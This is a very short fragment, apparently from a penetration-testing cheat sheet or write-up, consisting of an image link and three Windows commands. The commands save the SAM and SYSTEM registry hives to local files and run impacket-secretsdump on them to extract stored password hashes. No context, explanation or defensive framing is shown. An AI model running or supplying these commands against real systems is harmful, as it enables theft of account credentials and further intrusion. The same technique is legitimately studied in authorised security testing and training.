 reg save hklm\sam .\sam reg save hklm\system .\system impacket-secretsdump -sam sam -system system LOCAL